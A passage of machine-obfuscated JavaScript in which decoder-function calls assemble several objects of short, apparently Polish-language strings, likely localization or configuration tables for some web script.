_0x8d64(_0x1a0085-0x2ed,_0x451425);}_0x52cd8d[_0xc02652(0x17f6,'VTwM',0x20cf,0x15c9,0x2529)+'y']=_0xabb78d('EKtE',0x305c,0x28d1,0x3135,0x2d9b)+_0xc02652(0x1542,'TBtv',0x2d7b,0x3080,0x2876)+'ać',_0x52cd8d[_0x71caa1(0x31b3,0x1c32,0x24db,'@i#A',0x2aa6)+_0xc02652(0x50e,'Xsop',0x2440,0x552,0x1be9)+_0x2470d1(0x1cbf,0xd3a,0x1997,'e9hj',0x2a1c)]=_0xabb78d('$DHH',0x24da,0x196c,0x2e21,0x14bc)+_0xc02652(0x1d01,'xDs@',0x153f,0x106c,0x1f5b)+_0xabb78d('5tDe',-0xc17,0x541,-0x121a,0x524)+_0x2470d1(0x3b4,0x1dee,0x103a,'@i#A',0x15fd)+_0x29ccd5(-0x35f,0xd92,0x555,'yW26',0x2243)+_0xabb78d('wIR0',0x3193,0x1ef8,0x2d9c,0x1695)+_0x71caa1(0x110d,0xe72,0x2292,'yW26',0x2141)+_0x2470d1(-0x53d,0xddf,0x258,'wIR0',0x195a)+_0x2470d1(-0xb6f,0x1211,0xb49,'TVoX',0x1d3f)+_0x71caa1(0xd4c,0x1887,0x5c8,'osXG',0x1506)+_0x71caa1(0xe42,0x2089,0xfaf,'6vtP',0x12b3)+_0x29ccd5(0x3e45,0x2ec2,0x1b62,'TVoX',0x45ec)+_0x2470d1(0x22c5,0x1777,0x23d7,'Bp1M',0x33f0)+_0x2470d1(0x25a5,0x3405,0x2d91,'wIR0',0x2688)+_0x29ccd5(0x1693,0x87a,0x1e8,'oGVS',0x290)+_0x2470d1(0x1eb6,-0x1d,0xe49,']DXx',0xc58)+_0xc02652(0x1392,']DXx',0x17f2,-0x4d6,0x3ee)+_0x71caa1(-0x8f1,-0x286,0x7fd,'g[iY',0x1de0)+_0x2470d1(0x3013,0x21b5,0x1d28,'CgKH',0x91e)+_0x71caa1(0x2288,0x1445,0x1375,'tdNd',0x3ad)+_0x2470d1(0x23a0,0x10b3,0x24d1,'5tDe',0x2f9c)+_0x2470d1(-0x7f0,-0x91a,0xcc9,'5tDe',-0x49)+_0xc02652(0x1b2a,'osXG',0x17cc,0x2a9c,0x1707)+_0xc02652(0x1c53,'CgKH',0x3313,0xf68,0x1e20)+_0x71caa1(0x644,0x13ad,0x184e,'5tDe',0x1a80)+_0xabb78d('yW26',0xcd1,0x124d,0x2063,0x1caf)+_0xabb78d('!Yts',0xcec,0x1b96,0x294b,0x80b)+_0x29ccd5(0x1749,0xae5,-0x8b,'Qt#^',0x201a)+_0x2470d1(-0x73c,-0x44a,0xc50,'q]Rn',0xcc)+_0xc02652(0x1516,'g[iY',0x1410,-0xa99,0x7d8)+_0x71caa1(0x9a4,0x184,0xa0b,'aCMm',0x1aa6)+_0x71caa1(0x369a,0x16d0,0x2915,'gLCz',0x2317)+_0x29ccd5(0x2f75,0x2c8d,0x2a82,'aPiG',0x1d28)+_0x2470d1(0x211,0x2176,0xcfe,'oGVS',0x1259)+'j.',_0x52cd8d[_0x29ccd5(0x3ea9,0x29b6,0x3beb,'aCMm',0x3817)]=_0xabb78d('3W8&',0x17ec,0x502,0x15a6,0x18e2)+_0x2470d1(0x13a7,-0x5b3,0xcfc,'gLCz',0x292),_0x52cd8d[_0x71caa1(0x136a,0x2260,0x169a,'aCMm',0x13b8)+_0xabb78d('3W8&',0x16eb,0x146a,0x5f1,0x20d9)]=_0xabb78d('aCMm',0x2922,0x1af1,0x10f1,0x2107)+_0x29ccd5(0x2536,0x1f25,0x1a39,'osXG',0xb0e)+_0x2470d1(0xd8e,0x999,0x1858,'EKtE',0x75a)+_0x2470d1(0x2267,0x1fa7,0x2b88,'aPiG',0x30ab)+_0x29ccd5(0x10af,0x17fb,0x24d9,'yxCh',0x12b1)+_0xc02652(0x1e80,'aCMm',0x184d,0x27d7,0x10a4);function _0x29ccd5(_0x521abb,_0x852a59,_0x1385c2,_0x337ae6,_0x5bd4d9){return _0x8d64(_0x852a59-0x360,_0x337ae6);}_0x52cd8d[_0xc02652(0xd44,'TVoX',0x2ba3,0xbd5,0x22b1)+_0x2470d1(0x21f6,0x275e,0x17f0,'$DHH',0x23cc)]=_0x2470d1(0xfba,0xcdd,0x28e,'oGVS',-0xbbf)+_0xabb78d('oGVS',0x1ec5,0x231c,0x32d9,0xe8e)+_0x2470d1(0x2149,0x20e1,0x2af2,'q]Rn',0x350d)+_0x2470d1(0x15ed,0x2342,0x2b10,'ZIet',0x2c0f)+'aj',_0x52cd8d[_0xc02652(-0xb98,'vxCA',-0xaa9,-0x8e3,0x58)+'y']=_0x29ccd5(0x29aa,0x205e,0x1fa6,'Bp1M',0x21b4)+_0x29ccd5(0x6b7,0x9e7,0x58a,'2tg#',0x1c12)+_0x2470d1(0x1c76,-0x5ee,0x582,'aCMm',-0xdfc)+_0xabb78d('DufB',0x427d,0x2b1d,0x2bfd,0x4110)+'e';var _0x11d93f={};_0x11d93f[_0xc02652(0x2220,'yW26',0x299a,0x1777,0x15f4)]=_0x2470d1(0x2c81,0x2e23,0x2011,'@i#A',0x1986)+_0xc02652(-0xf90,'^LqO',0x3d7,-0xe29,0x425)+_0xc02652(0x1f61,'VTwM',0x3328,0x2789,0x2997),_0x11d93f[_0xc02652(0x6f4,'5[tP',0x1416,0x2ddb,0x1e13)+_0xabb78d('xDs@',-0x1118,0x527,-0xad9,0x7b0)+'mp']=_0x29ccd5(0x296b,0x2532,0x195f,'yW26',0x1837)+_0xc02652(0x12c3,'&W06',0x330a,0x3318,0x2496)+_0x2470d1(0x979,-0x653,0xac,'5tDe',-0xd12)+_0xabb78d('KF1#',-0x1129,0x507,0xbc3,-0xac0)+_0x29ccd5(0x1524,0xc25,0x7b,'Xsop',0xa57)+_0x2470d1(0x6f1,-0x168,0x100e,'Xsop',0x259f)+_0xc02652(0xb08,'!Yts',0x12e2,0xbbf,0x16d4)+_0xabb78d('EKtE',0x14ba,0x2f9,0x1244,-0x1143)+_0x71caa1(0x3aa5,0x106f,0x2582,'q]Rn',0x3388)+_0x2470d1(0x173a,0x1457,0x285a,'mK)l',0x1ab1)+_0xc02652(0x16e9,'q]Rn',0x54f,0x56,0x10fb)+_0x71caa1(-0x4be,0xbb5,0x76d,'Y8E^',-0x292)+'s.',_0x11d93f[_0x29ccd5(0x47b,0x1247,0x16cb,'yW26',0x16a8)+_0x29ccd5(0x1315,0x1dd3,0x226d,'5tDe',0xc8d)]=_0x71caa1(0x142f,0x24ce,0x1477,'gLCz',0x2030)+_0x71caa1(0x1d2,0x2a04,0x159d,'ovSf',-0x10d)+_0x2470d1(0x3289,0x330b,0x2557,'ovSf',0x3289)+_0x71caa1(0x2bf1,0x1be9,0x3230,'TVoX',0x3dc1)+_0x29ccd5(-0x354,0xd35,0x181d,']DXx',0xaac)+_0x2470d1(0x368a,0x28be,0x2388,'5[tP',0x14a2)+_0xc02652(-0x7f2,'Bp1M',-0x79b,0x4ab,0xf79)+_0xc02652(0x1090,'pypN',-0x323,0x1b87,0x1138)+_0x2470d1(0x2633,0x162b,0x1df4,'e9hj',0x2fb5)+_0x29ccd5(0x5a2,0x13ba,-0x1,'$DHH',0xba2)+_0xc02652(0xb44,'nu)6',0x2dc2,0x258e,0x1db3)+_0xc02652(0x1431,'5[tP',0x1902,0x1e91,0x26cc)+_0xc02652(0x289e,'vxCA',0x256e,0x5cd,0x1a7e),_0x11d93f[_0x71caa1(0x1e49,0x1846,0xfd2,'3W8&',0x42b)+'um']=_0xabb78d('aCMm',0x3ce3,0x26d7,0x1da8,0x1e16)+_0xc02652(0x3c7f,'&W06',0x1479,0x2348,0x2847)+_0x29ccd5(0x5ca,0x18d3,0x8cc,'aWYv',0x2728)+_0xabb78d('VTwM',0x4113,0x2ea5,0x3733,0x33f0)+_0xc02652(-0x1335,'yW26',0x1546,-0xc4b,0x343)+'o',_0x11d93f[_0x29ccd5(0xe86,0xa14,0x47d,'Y8E^',0x1764)]=_0xabb78d('vxCA',0x1bb1,0x24e6,0x329f,0x2502)+_0xc02652(0x2c36,'e9hj',0x899,0xe13,0x19c4)+_0x2470d1(0x3e72,0x4240,0x2ca8,'JMx]',0x414a),_0x11d93f[_0x2470d1(0x1e92,0x1139,0x23d9,'#VkK',0x306f)+'cy']=_0xc02652(0x10f9,'tdNd',0x20ea,0x1f6f,0x2098)+_0xc02652(0x1d8d,'Bp1M',0x270e,0x1bf5,0x2b9f)+'e',_0x11d93f[_0xabb78d('$DHH',0x18db,0x12e4,0xde9,0xc92)]=_0x29ccd5(0x1314,0x155b,0x2b55,'wIR0',0x18e7)+'s',_0x11d93f[_0x2470d1(0x9dd,0x1559,0xd7a,'mK)l',0x1131)]=_0x71caa1(0x110e,0x837,0x1e4d,'VTwM',0x33f6)+_0x71caa1(0x1ce,0x1fba,0xb54,'2tg#',0x145f),_0x11d93f['cf']=_0xabb78d('mK)l',0x1e4e,0x2b6a,0x2694,0x298e)+_0x29ccd5(0x3866,0x2d99,0x1f0a,'mK)l',0x4260),_0x11d93f[_0xabb78d('!Yts',0x3b4a,0x2c9b,0x4153,0x252c)+'r']=_0x2470d1(0x1609,-0xcb6,0x421,']DXx',0x674)+_0xabb78d('CgKH',0x3733,0x20b9,0x2069,0x1942)+_0x71caa1(0x90d,0x2c54,0x154e,'mK)l',0x290b)+_0x2470d1(0x15f4,0x1502,0x24b0,'q]Rn',0x1057)+_0xabb78d('CgKH',0x21d3,0x305f,0x2f11,0x46e5)+_0x71caa1(0x1f3e,0x2a05,0x2bd1,'sFvl',0x2c80)+_0xc02652(0x289c,'JMx]',0x301b,0x230b,0x2393)+_0xabb78d('yxCh',0x3619,0x236f,0x2c75,0x3082)+_0x71caa1(0x2dea,0x2dd3,0x1b89,'2tg#',0x1fcb)+_0x29ccd5(0x2c2a,0x1d97,0x2a77,'Bp1M',0x2b66)+_0xc02652(0x26ac,'5tDe',0x1987,0x2390,0xfea),_0x11d93f[_0xabb78d('2tg#',0x2b64,0x14ac,0x16a7,0x2534)+_0x29ccd5(0x13ef,0xdd0,-0x512,'#VkK',0x24d4)]=_0x29ccd5(0x136f,0x285f,0x3343,'wIR0',0x2f11)+_0x2470d1(-0x6ed,-0xcf3,0x497,'JMx]',-0xa8b)+_0x71caa1(0x927,0x2007,0x1786,'sFvl',0x138d)+_0xabb78d('yxCh',0x207d,0x305c,0x2730,0x2d20)+_0x29ccd5(0x23d,0x16ab,0x2a89,'XL)$',0xb6)+_0x2470d1(0x2648,0x1d8f,0x2656,'TVoX',0x2598)+_0xabb78d('QNp5',-0x1090,0x371,0x183,0xefa)+_0xabb78d('JMx]',0x197e,0x292b,0x2911,0x3f15)+'do',_0x11d93f[_0xabb78d('@VOx',0x4089,0x2bea,0x2f00,0x1ff0)+_0x29ccd5(0x1e48,0x2935,0x1cc1,'TVoX',0x3315)]=_0xc02652(0x182f,'6vtP',0x284c,0x136e,0x10e6)+'do',_0x11d93f[_0x71caa1(0x2e45,0x1f8c,0x3027,'vxCA',0x3412)]=_0xc02652(0x1e78,'&W06',0xe4b,0x1a6f,0x1427)+_0x29ccd5(0x2fcf,0x2255,0x1832,'g[iY',0x10e7)+_0x71caa1(0x229c,0x2b76,0x2f52,'@VOx',0x37c1)+_0xabb78d('Qt#^',0x1b30,0x1b32,0x27fa,0x2a6a)+_0x29ccd5(0x6,0x1162,0xbd0,'g[iY',0x1d1b)+_0xabb78d('Y8E^',0x1e5a,0x23bc,0x2155,0x303a)+_0x71caa1(0x2b5e,0x21ce,0x3149,'Xsop',0x294c),_0x11d93f[_0x2470d1(0x387b,0x30d6,0x250f,']DXx',0x3b47)+'y']=_0xc02652(0x103c,'CgKH',0x2c5a,0x2a4f,0x24d8)+_0xc02652(0x2926,'@VOx',0x19f5,0x3204,0x2a62),_0x11d93f[_0x29ccd5(0x46a,0x1586,0x23ab,'yW26',0x1a92)+_0xabb78d('yW26',0x2984,0x14c0,0x1f45,0xad)+_0xc02652(0x8bb,'5[tP',0x16ba,0xd8e,0x1e6c)]=_0xc02652(0x2be2,'Bp1M',0x2b5d,0x2c76,0x2db5)+_0x29ccd5(0x20a2,0x196c,0x1a40,'!Yts',0x9b0)+_0x2470d1(0xeec,0x1057,0x15ca,'osXG',0x2bfc)+_0x29ccd5(0x26ef,0x183a,0x18ec,'Qt#^',0x1602)+_0x29ccd5(0x12cb,0x288e,0x2d86,'q]Rn',0x2965)+_0xabb78d('g[iY',0x164a,0x181a,0x12a5,0xf56)+_0x71caa1(0x25c8,0x2e85,0x22ad,'aWYv',0x384a)+_0xabb78d('@i#A',0x42,0x155b,0x665,0x19fe)+_0x2470d1(0x2c32,0x338f,0x1cdf,'5[tP',0x12ec)+_0xc02652(0x4d5,'ZIet',0xeb0,0x2c67,0x1821)+_0x29ccd5(0x2b50,0x2089,0x2f6f,'2tg#',0x3628)+_0x29ccd5(0x1177,0xeef,0x349,'e9hj',0x1f27)+_0x29ccd5(0xc40,0xcea,-0x9fe,'osXG',0xa41)+_0xabb78d('$DHH',0xa25,0x1ca9,0xd19,0x93f)+_0xabb78d('3W8&',0x11c9,0x275e,0x3810,0x3186)+_0xabb78d('hFy]',0x1073,0x1c1a,0x1168,0x2aa7)+_0x29ccd5(0x52a,0x1beb,0x29cb,'hFy]',0x336d)+_0xabb78d('oGVS',0x1809,0x25a0,0x32d4,0x1800)+_0xc02652(0x12e0,'aWYv',0x3f46,0x199c,0x2855)+_0x2470d1(0xbbb,0xd39,0x1cfd,'#VkK',0x26c6)+_0x71caa1(0xf80,0x4e8,0xa68,'!Yts',0x205b)+_0xc02652(0x12dc,'5tDe',0x3a14,0x3f7e,0x2a46)+_0x2470d1(0x24d1,0x2e08,0x16fe,'g[iY',0x7cf)+_0x2470d1(0x1be2,0xae,0x79c,'5tDe',0x416)+_0x71caa1(0x9bb,0x2f7c,0x1c34,'osXG',0xf8a)+_0x2470d1(0x1da2,0x1626,0x1500,']DXx',0x1474)+_0xc02652(0x26a9,'vxCA',0x232c,0x2345,0x1f80)+_0xabb78d('EKtE',0x1571,0x1299,0x11f7,0x1d35)+_0x29ccd5(0x571,0x1b73,0x226e,'CgKH',0x2379)+_0x71caa1(0x1562,0x472,0x744,'aWYv',-0xdc5)+_0x71caa1(0x20c4,-0x2df,0xa40,'!Yts',0x1d0f)+_0x71caa1(0x1625,-0x11c3,0x51a,'^LqO',0x1827)+_0x29ccd5(0x234e,0x217c,0x172c,'VTwM',0x1d61)+_0x29ccd5(0x1339,0x202c,0x2515,'pypN',0x315b)+_0xabb78d('sFvl',0x1f69,0x2f96,0x2693,0x3c94)+_0x29ccd5(0x3aec,0x2532,0x14e1,'yW26',0x34dd)+_0xabb78d('XL)$',0xd58,0x552,0x1c8b,0x1c74),_0x11d93f[_0x29ccd5(-0x498,0x12c8,0x2828,'VTwM',0xd57)]=_0xc02652(0x26e5,'aWYv',0x1878,0x212a,0x195f)+_0xabb78d('&W06',-0x1a4,0x4bc,-0x830,0x907),_0x11d93f[_0x29ccd5(0x1bf0,0x2b4b,0x27d7,'VTwM',0x2989)+_0xc02652(0x240c,'nu)6',0x1867,0x2ceb,0x2377)]=_0xabb78d('$DHH',0x2084,0x10ee,0xbcf,0x1bed)+_0xc02652(0xfa2,'6vtP',-0xdba,0x202,0x245)+_0x71caa1(0x24f0,0x2433,0x2cd6,'xDs@',0x36c0)+_0xabb78d('#VkK',0x977,0xa9f,0xfe5,0x23b)+_0x2470d1(0x2f18,0x3087,0x22e1,'DufB',0x21be)+_0x29ccd5(0x22c2,0xd98,-0x26b,'aCMm',-0x516)+_0xc02652(0x257e,'aPiG',0x1f81,0x1d95,0x1295),_0x11d93f[_0xc02652(-0x11c1,'#VkK',-0x61c,0xcba,0xa0)+_0x71caa1(0xbd3,0x29a9,0x17ff,'2tg#',0x547)]=_0xabb78d('Y8E^',0x19cc,0x20d2,0x1de5,0x10b9)+_0xc02652(0x16ef,'!Yts',0x32ba,0x24f7,0x1e51)+_0x71caa1(0x18ff,0x919,0xbd1,'wIR0',0x119b)+_0x71caa1(0x1a50,0x19cf,0xbca,'Xsop',0x9b2),_0x11d93f[_0x2470d1(0x13bc,0x1365,0x207c,'DufB',0x191a)+'y']=_0xc02652(0x2af,'3W8&',0x1c15,0x3ac,0x82d)+_0x29ccd5(0x1fdf,0xe48,-0x936,'EKtE',0x12c3)+_0x29ccd5(0xf1d,0x1c67,0x1984,'3W8&',0x2e44);var _0x3a3f7e={};_0x3a3f7e[_0x71caa1(0xb4f,-0x1db,0xa94,'q]Rn',0x94f)]=_0x2470d1(0x1158,0x3943,0x277d,'nu)6',0x3e15)+_0x2470d1(0x9ec,-0x8a2,0xae3,'VTwM',0xc81)+_0xc02652(0xea6,'osXG',0x1023,-0x797,0xac3)+_0xc02652(0x276a,'^LqO',0x22f2,0xeca,0x1bc1)+'.',_0x3a3f7e[_0xc02652(0x1404,'#VkK',0x2e76,0x24e4,0x2a53)+_0xc02652(0x1855,'e9hj',0x935,0x1b68,0x11f6)+'mp']=_0xabb78d('2tg#',0x1077,0x20c4,0x315b,0x1617)+_0x29ccd5(0x2148,0xaf1,0x143a,'#VkK',0xf98)+_0xc02652(0x2878,'@i#A',0x1bb3,0x16a1,0x172a)+_0xabb78d('6vtP',-0x56f,0x8c6,0x148c,-0x324)+_0xc02652(0x2f97,'Qt#^',0x2f97,0x3e82,0x2757)+_0x29ccd5(0x343f,0x2750,0x213a,'Qt#^',0x3435)+_0x2470d1(0x169c,0x3aa2,0x25f5,'#VkK',0x37a7)+_0x29ccd5(0x1667,0xeb6,-0x434,'QNp5',-0x1b2)+_0xabb78d('QNp5',0x1033,0x509,-0x9ee,0x96d)+_0x29ccd5(0x3dc0,0x27a5,0x2e03,'hFy]',0x23c9),_0x3a3f7e[_0xc02652(0x1adc,'^LqO',-0x5d3,0x8f7,0xdb1)+_0xc02652(0x1f9a,'q]Rn',0x2543,0xda2,0x1402)]=_0xc02652(0x22e8,'KF1#',0x3533,0x1a81,0x21c9)+_0x2470d1(0x9ac,0x1464,0x8ac,'5tDe',0x1f00)+_0x71caa1(0x39e4,0x2745,0x2b78,'#VkK',0x4132)+_0xabb78d('JMx]',0x180c,0x15ac,0x233,0x2651)+_0x29ccd5(0x1ea7,0x2109,0x16a4,'mK)l',0x35ab)+_0xc02652(0x10ef,'yxCh',-0x3b1,-0x1227,0x156)+_0x29ccd5(0x204b,0x29e9,0x3386,'Y8E^',0x2f2b)+_0xc02652(0xf77,'xDs@',0xcdd,-0xcbd,0x679)+_0x29ccd5(0x55a,0xbaa,0xaf4,'q]Rn',0xad9)+_0x71caa1(0x1aaf,0x1c7f,0x62e,'Y8E^',0x159f)+_0xc02652(-0x24c,'DufB',0xaaf,0x1fb3,0xb6b)+_0xc02652(-0xbf9,'@VOx',0x3d9,0x14da,0x90a)+_0x71caa1(0x3936,0x3893,0x2843,'ovSf',0x2fb1)+_0x2470d1(0x248d,0xd27,0xe99,'VTwM',0x1fbc)+_0x2470d1(0x1613,0x1db5,0x668,'hFy]',-0x6e3),_0x3a3f7e[_0xc02652(0x1b70,'aCMm',0x3132,0x340c,0x254c)+'um']=_0x29ccd5(-0x655,0xd3f,0x100f,'CgKH',0x1213)+_0xabb78d('ZIet',0x261e,0x187c,0xa44,0x193f)+_0x29ccd5(0x28c5,0x2e14,0x1757,'q]Rn',0x2f4c)+_0xabb78d('pypN',0x23ce,0x1b60,0x1833,0x173b)+'ek',_0x3a3f7e[_0x71caa1(0x348c,0x196a,0x2abd,'wIR0',0x361a)]=_0xabb78d('nu)6',0x1066,0x10bf,0x2682,0x114f)+_0x2470d1(0x1297,0x1643,0x12f5,'vxCA',0x21b4)+_0xabb78d('e9hj',0xa78,0xbbc,0xd21,0x1001)+'..',_0x3a3f7e[_0xc02652(0x1890,'2tg#',0x227f,0x84f,0x12fa)+'cy']=_0x2470d1(0x15e7,0x12c8,0xc8,'vxCA',-0x14a1)+_0xc02652(-0xef3,'ovSf',0x150b,-0x2a2,0xb9),_0x3a3f7e[_0x29ccd5(0x2c83,0x209a,0x2a78,'EKtE',0x19b3)]=_0x71caa1(0x33ea,0x1509,0x25ec,'g[iY',0x39d8)+'i',_0x3a3f7e[_0x29ccd5(0x1d9d,0x13ef,0xa0b,'mK)l',0x142a)]=_0x29ccd5(0x140e,0x16a0,0x18ad,'vxCA',0x1543)+_0x71caa1(0x166c,0x2a0b,0x1acf,'e9hj',0x2ea8),_0x3a3f7e['cf']=_0x71caa1(0x3a77,0x3d44,0x2945,'aPiG',0x2be9)+_0x71caa1(0x238e,0x3651,0x2676,'TVoX',0x27e0),_0x3a3f7e[_0x71caa1(-0xcf2,0x9d6,0x4c9,'nu)6',-0xce1)+'r']=_0xc02652(0x52a,'TBtv',0x27f9,0x127f,0x176f)+_0xc02652(0xab8,'CgKH',0xe65,0x125,0x6b9)+_0x71caa1(0xf13,0x19cd,0x6c3,'sFvl',0x1de5)+_0xabb78d('pypN',0x1b67,0x6d8,-0xb2f,-0x83c)+_0x29ccd5(0x7ed,0x9c0,0x6e1,'KF1#',0x5d3)+_0xc02652(0x13e,'pypN',0x10c5,0x158d,0xf8e)+_0x2470d1(0x1888,0x28de,0x1dd1,'6vtP',0xa9c)+'a\x20',_0x3a3f7e[_0xabb78d('#VkK',0x3f1f,0x2b8d,0x27b4,0x1794)+_0x2470d1(0x1914,0x193b,0x1798,'aWYv',0x138f)]=_0xc02652(0x32a6,'#VkK',0x11ca,0x1905,0x1c8d)+_0xabb78d('sFvl',0x1b20,0x30df,0x3a5e,0x2e8e)+_0x29ccd5(0x3a8a,0x278e,0x33d4,'Bp1M',0x20a7)+_0x71caa1(0x2e7b,0x1dcf,0x28c6,'vxCA',0x16ca)+_0xabb78d('gLCz',0x3a81,0x2b2b,0x32ea,0x17b3)+_0x71caa1(0x10f,-0x3d2,0x1341,'g[iY',0x1eca)+'je',_0x3a3f7e[_0x2470d1(0x281c,0x175e,0x2d27,'3W8&',0x368b)+_0xc02652(0xfaf,'Y8E^',0x100d,0x1998,0x10c8)]=_0x2470d1(0x1962,0x24e3,0x17bd,'Qt#^',0x1b75)+_0x2470d1(0x21a0,0xaee,0xbc9,'xDs@',0x1583),_0x3a3f7e[_0x2470d1(0xe56,0x18c9,0x1e38,'@i#A',0xebb)]=_0xabb78d('aCMm',0x1ab8,0x1909,0x251b,0xef9)+_0xc02652(0x1e77,'xDs@',0xd79,0x351c,0x1f70)+_0xc02652(0x1037,'oGVS',0x1eec,0xbe8,0x1995)+_0x29ccd5(0x2a96,0x2f75,0x4613,'@i#A',0x1bdb)+_0xc02652(0xa63,'q]Rn',-0x3fd,0x1c56,0x86f)+_0xabb78d('5tDe',-0x132,0x61b,0x12dc,-0xcb5)+'ot',_0x3a3f7e[_0xc02652(0xd43,'aWYv',0x1070,0x383d,0x22d1)+'y']=_0x2470d1(0x1226,0x32e7,0x2894,'5[tP',0x1957)+_0x2470d1(-0x1544,0x8c8,-0xb5,'TBtv',0xe2),_0x3a3f7e[_0x29ccd5(0x19eb,0x2e50,0x3942,'#VkK',0x2d6b)+_0xc02652(0x1623,'oGVS',0x2b1e,0xc95,0x1d54)+_0x29ccd5(-0x55b,0xa97,0x12d1,'yW26',0xee2)]=_0xc02652(0x171b,'osXG',0x1953,0x14a3,0x1f45)+_0x71caa1(0x13a9,0x45e,0xb03,'aWYv',0x1224)+_0x2470d1(0x234f,0x1732,0x17e7,'VTwM',0x2b69)+_0x29ccd5(0x28ec,0x1aa9,0xb2c,'yW26',0x1bf6)+_0x2470d1(0x1da6,0x30c,0x734,'nu)6',-0xb2b)+_0x71caa1(0x3e1d,0x3100,0x318c,'nu)6',0x3141)+_0x29ccd5(-0x387,0xe56,0x1b3f,'CgKH',-0x497)+_0x29ccd5(0x115a,0x1f17,0x32b7,'#VkK',0x21c6)+_0x2470d1(0x21b4,-0x235,0xcc6,'#VkK',0x6be)+_0x2470d1(0x3481,0x348c,0x2a42,'yW26',0x3500)+_0x2470d1(0x1ad7,0x22af,0x25be,'Bp1M',0x2326)+_0xc02652(0x1736,'q]Rn',-0xc4a,-0xff,0xd8)+_0x71caa1(0x167f,-0x128,0xebd,'pypN',-0x11b)+_0xc02652(0x1057,'aPiG',0x26b0,-0x281,0x1155)+_0x71caa1(0x28b2,0x2089,0x2bbb,'2tg#',0x14cb)+_0x2470d1(0x277f,0x1924,0x155f,'Xsop',0x99e)+_0xc02652(0x34ff,'Bp1M',0x3308,0x2f11,0x1ea5)+_0xc02652(0x693,'osXG',0x341,-0x1357,0x3a3)+_0x71caa1(0x1004,-0xf1,0xa82,'5tDe',0x10e8)+_0xabb78d('sFvl',0x21f9,0x28d2,0x3123,0x1b7c)+_0x71caa1(0xb4b,0x1600,0x6be,'vxCA',0x1a7c)+_0x29ccd5(0x12af,0xb0b,0x73,'g[iY',0x50)+_0xabb78d('$DHH',0x1b13,0xf8e,0x25e1,0x1dd6)+_0xabb78d('aPiG',0x2a67,0x2347,0x33c0,0x244f)+_0x71caa1(0x184,0xda2,0xb7e,'5tDe',0x10f6)+_0xc02652(-0x27,'EKtE',0x13ef,0x209,0x390)+_0x29ccd5(0x1186,0x1d0b,0x2e72,'QNp5',0x21ca)+_0x2470d1(0x13b1,0x53f,0x5fc,'yW26',-0x75a)+_0x2470d1(0x12b7,0xd77,0x4f8,'yW26',-0x1160)+_0xabb78d('Qt#^',0xb5,0xb2f,0x704,0x171b)+_0xabb78d('KF1#',0x153e,0x19e3,0x985,0x2b3c)+_0x71caa1(0x46e,0x14b6,0x1248,'5tDe',0x1086)+_0x2470d1(0x2efb,0x2160,0x1a23,'nu)6',0x1ce2),_0x3a3f7e[_0x29ccd5(0x1d1c,0x9fa,0x11b2,'KF1#',0x5d6)]=_0xc02652(0xd29,'hFy]',0x2ea8,0x1da0,0x1cf9)+_0x71caa1(0x1e52,0x2886,0x30c0,'Y8E^',0x3a25),_0x3a3f7e[_0xc02652(0xe40,'TBtv',0xcd8,0x1c9,0x150)+_0x29ccd5(0x711,0x1c5d,0x1496,'$DHH',0x1449)]=_0x71caa1(0x11b8,0x1904,0x25e2,'sFvl',0x39cd)+_0x71caa1(-0x93f,-0x11b,0xc29,'xDs@',0x1791)+_0x71caa1(0x1540,0x55e,0xd8d,']DXx',-0x4ca)+_0xc02652(-0x19f,']DXx',0x1316,0xa65,0x7f2)+_0x71caa1(0x9a4,0x1657,0x1dac,'5tDe',0x33e9)+_0xabb78d('2tg#',-0x64,0x32a,0x1826,0x1482)+_0xc02652(0x1cc0,'ovSf',0xc8,0x21a6,0x1355)+'te',_0x3a3f7e[_0xabb78d('e9hj',0x21ed,0x2eb4,0x36bf,0x377b)+_0xabb78d('osXG',0x1da2,0x2c4a,0x2403,0x25df)]=_0xabb78d('Xsop',0x2f18,0x1a07,0x2488,0x10d3)+_0xc02652(0x3963,'!Yts',0x3598,0x1b70,0x27d1)+_0x2470d1(-0xafe,0x12ed,0x1f7,'!Yts',-0x7df)+_0x71caa1(-0x2ba,0x11be,0xae3,'$DHH',-0x9cd)+'e',_0x3a3f7e[_0x71caa1(0x1f63,0x52,0x10b2,'Y8E^',0x2010)+'y']=_0x2470d1(-0x16a8,0x158a,0x89,'3W8&',0x70c)+_0x2470d1(0x233c,0xe65,0x1667,'yW26',0x13be)+_0x71caa1(0xf36,0xb7,0xdd2,'mK)l',0xb5f)+_0x29ccd5(0x421d,0x2dbe,0x3d4d,'ovSf',0x4378);var _0x55af60={};_0x55af60[_0xc02652(0x2104,'JMx]',0x27e3,0x3368,0x2018)]=_0x71caa1(0x1a93,0x29c5,0x2e1c,'Qt#^',0x1caa)+_0x2470d1(-0x160b,-0x1438,-0x131,'e9hj',-0x188b)+_0xabb78d('osXG',0x1fa1,0xccc,0xf5b,0x5f0),_0x55af60[_0xabb78d('JMx]',0x1792,0x1539,0x15d9,0x1bb1)+_0x71caa1(0x30d1,0x1eae,0x29ed,'XL)$',0x152f)+'mp']=_0x29ccd5(0x2567,0x2a7a,0x1f9c,'aPiG',0x320e)+_0x29ccd5(-0xb70,0x862,0x1cfa,'XL)$',0x1faf)+_0xc02652(-0x6cd,']DXx',0x13d8,0x1728,0x361)+_0xc02652(0x34d2,'Ske1',0x2e65,0x243d,0x214f)+_0xabb78d('DufB',0x15b9,0x2948,0x2ed0,0x3f98)+_0x2470d1(0x2ab9,0x389b,0x2336,'xDs@',0x1352)+_0xabb78d('yW26',0x3092,0x1c85,0x7c6,0x292d)+_0x2470d1(0x2b55,0x512,0x15d0,'@i#A',0x267a)+_0x29ccd5(0x13a2,0x106a,0x995,'tdNd',0xf5f)+_0x71caa1(0x39e6,0x2fda,0x256b,'5tDe',0x3509)+_0x71caa1(0x3a0c,0x29bb,0x2808,'^LqO',0x10a8),_0x55af60[_0xabb78d('Bp1M',0x1a00,0x13ba,0x208,0x1dfd)+_0xabb78d('osXG',-0x712,0x50a,-0xa08,-0x664)]=_0x71caa1(0x1767,0x2026,0x1939,'mK)l',0x1c02)+_0x2470d1(0x1b98,0x1039,0x23be,'3W8&',0x1e3b)+_0xabb78d('gLCz',0x40be,0x2f75,0x22c2,0x22e0)+_0x29ccd5(0x1851,0x1843,0x1dc0,']DXx',0xe8)+_0xc02652(0x1339,'QNp5',0x131d,0x21a4,0x1a7a)+_0xc02652(0x307,'hFy]',0x1a61,0x94,0x7a3)+_0x71caa1(0x2879,0x1651,0x137b,'TVoX',0x5a9)+_0x2470d1(0x2956,0xd24,0x2499,'aPiG',0x3507)+_0xc02652(0x2bc5,'5tDe',0x26d3,0x1522,0x23b9)+_0x2470d1(0x3295,0x324f,0x2301,'EKtE',0x1a7f)+_0x2470d1(0x921,0x240,0x2c3,'5[tP',0x10c5)+_0x2470d1(0x97e,0